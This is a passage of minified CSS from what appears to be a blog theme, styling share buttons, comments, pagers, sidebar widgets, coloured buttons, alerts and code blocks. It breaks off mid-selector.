.tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder 